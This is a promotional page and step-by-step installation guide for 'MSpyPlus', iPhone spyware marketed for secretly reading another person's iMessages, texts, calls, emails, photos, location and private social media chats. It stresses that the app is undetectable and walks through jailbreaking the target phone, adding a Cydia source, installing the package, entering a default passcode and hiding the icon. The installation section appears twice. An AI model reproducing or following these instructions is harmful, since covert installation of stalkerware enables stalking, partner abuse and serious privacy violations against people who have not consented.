MSpyPlus For iPhone Installation Guide
How to Spy on iPhone Without Having the Phone
You’re here because you want to read their iMessages, see their pics and videos, and discover what they’re up to on their iPhone. Well there’s good news. You can do that without having physical access to their device. No need to grab their phone every time you want to see what’s on their device. With the right kind of spy app for iPhone, you’re covered.
Watch Install Video
How an iPhone Spy App Gives You Peace of Mind
When you have an iPhone tracker at your disposal, you don’t just have a window into their world. You have a wealth of information at your fingertips and peace of mind that you just can’t put a price on. With the mSpy Plus iPhone monitoring solution, you get a stack of advanced features to help you spy on iPhone and understand their digital life.
- Take a look at their iMessages. iOS is pretty fantastic, especially because it lets iPhones communicate with each other through iMessage. Sure, texts are great. But there’s something special about a conversation between two iPhone users and that blue speech bubble. And despite what you may think about iOS security, you really can use an iPhone tracker to see their iMessages. mSpy Plus does just that.
- See their texts too. Are they chatting with someone on Android? Message between two different devices show up in iMessages too. You’ll know by that color of the chat bubble (it’s green). And if they’re having conversations with Android users, you’ll be able to see them with an iPhone monitoring solution like mSpy Plus.
- Find out who they’re calling. The iPhone might have the word phone in the name, but most kids rarely pick up the phone — unless they have something to hide. If they’re having phone conversations, you can find out with the right kind of spyware for iPhone.
- Go through their emails. Worried about what’s in their inbox? When you spy on iPhone with mSpy Plus, you’ll be able to sift through their emails and see what they’ve been saying.
- Find out their physical location. We get it. You want to give them the freedom to explore the world. But you also want to make sure they aren’t getting into mischief. With an iPhone tracking app, you can keep tabs on their physical location by checking out where they are on a map.
- Receive geolocation alerts. Did they go somewhere forbidden? With geolocation alerts, you’ll know about it the second it happens. Just set safe zones and danger zones in your Control Panel. If they enter or leave these zones, you’ll know.
- Browse their photos & videos. If you’ve got kids, you need an iPhone spy app solution that shows you their media library. We’re talking about the pics and videos saved in their camera roll. With mSpy Plus, you can see it all.
- See their social media conversations. Kids don’t just chat on iMessage. They use social media apps to connect with friends, including messenger apps like Facebook, Snapchat, WhatsApp, and more. With a spy app for iPhone, you can gain access to the conversations they’re having on social media. Yes, even in their so-called private chats.
- Scroll through their browser history. Are they visiting adult sites or pages with violent content? Are they spending too much time on a gaming website? With an iPhone tracker, you can find out. mSpy, for example, lets you look at their browser history. You can even see their bookmarks.
- Get alerted to controversial keywords. Kids say the darndest things. And sometimes they say things that can be highly controversial — or even cause you to worry. Words that involve drugs, sex, violence, or suicide. With the right kind of iPhone spy software, you can receive an alert if specific keywords you set show up in one of their conversations.
No Access to Their Device? You Can Still Spy on iPhone
We hear you loud and clear. You want to see what they’re up to on their iPhone, but you can’t always be there to look over their shoulder (plus, they’ll call you out for being creepy). If you want to find out who they’re talking to, what photos they have sieved on their phone, and what they’re chatting about on social media, just install spyware for iPhone (like an iPhone tracker). Once you’re up and running, you’ll be able to use iPhone monitoring software without having to grab their device. And the best part? It remains undetectable, so they won’t know you’re using it. Once the app is installed on the target iPhone, you can see what they’re up to on their iPhone by accessing your personal dashboard, completely remotely.
Step By Step Installation Guide
How to install MSpyPlus For iPhone
MSpyPlus iPhone is the leading spy software for the iPhone, iPad and iPod. For anyone who wants to monitor text messages, call information and GPS locations of their Apple iPhone in complete stealth, this software does the job. The phone must have a data plan & an Internet connection so the MSpyPlus software can upload logs to your account. MSpyPlus Spy iPhone is the world’s first and best iPhone spy software!
*** All iPhones, iPads and iPods MUST be jailbroken prior to installing MSpyPlus. You cannot download or install MSpyPlus if the iPhone is not jailbroken. Please see theAdditional Requirements about jailbreaking. ***
DOWNLOAD AND INSTALL:
Step 1: Launch Cydia application from your device.
From your Springboard of device which phone you want to track, find icon Cydia and tap to launch it.
Picture: Launch Cydia to install free mobile spy
Step 2: Add source iphone.MSpyPlus.com to Cydia
From Cydia screen, click Manage -> Source -> Edit -> Add and enter http://iphone.mspyplus.com and then click Add Source.

Install MSpyPlus For-iPhone
MSpyPlus For iPhone Installation Guide
Step By Step Installation Guide
How to install MSpyPlus For iPhone
MSpyPlus iPhone is the leading spy software for the iPhone, iPad and iPod. For anyone who wants to monitor text messages, call information and GPS locations of their Apple iPhone in complete stealth, this software does the job. The phone must have a data plan & an Internet connection so the MSpyPlus software can upload logs to your account. MSpyPlus Spy iPhone is the world’s first and best iPhone spy software!
*** All iPhones, iPads and iPods MUST be jailbroken prior to installing MSpyPlus. You cannot download or install MSpyPlus if the iPhone is not jailbroken. Please see theAdditional Requirements about jailbreaking. ***
DOWNLOAD AND INSTALL:
Step 1: Launch Cydia application from your device.
From your Springboard of device which phone you want to track, find icon Cydia and tap to launch it.
Picture: Launch Cydia to install free mobile spy
Step 2: Add source iphone.MSpyPlus.com to Cydia
From Cydia screen, click Manage -> Source -> Edit -> Add and enter http://iphone.mspyplus.com and then click Add Source.
If you entered the correct URL, verification and updating sources process will start.
Wait for the URL verification and updating sources processes to finish.
If the above mentioned processes complete successfully, that means the download is complete
Select Return to Cydia to go back to the Cydia App
Step 3: Choose package MSpyPlus from source to install.
After sllecting Return to Cydia after downloading is complete will take you back to the Sources screen.
Once you are here, select MSpyPlus to see package MSpyPlus (Find out the truth with cell phone).

Step 4: Install and Complete
When you tap the package, you will see Install button, click it and click Complete button to complete this installation.
If the device asks you to Restart Springboard and you are asked about passcode, then you should enter a secret passcode: 2013 to bypass. Remember that this default passcode is available for short time, or when the device still showsMSpyPlus icon on Springboard. If not (you have hided icon MSpyPlus), the passcode is not available any more.
CREATE ACCOUNT AND LINK DEVICE TO ACCOUNT:
You can create a free account of MSpyPlusr with 2 methods:
1) create on website: SIGN UP. But you must do an authentication (login) with your account (user name and password) on target device in order to link your account with device. OR
2) create the account on your target phone. This method will authenticate for you (no need to do an action login).
With action “login” with your account on the target device, you have added the device to your account. You can start to track the device by Logging In at Control Panel Online



Tips: Do again with second or third devices if you want to track more device in the same account. Each account you can add 3 devices.
HELP LINKS
How To ROOT Device To Spy Whatsapp, Viber, Facebook, Skype
How to install MspyPlus on an Android OS
How to purchase MspyPlus license
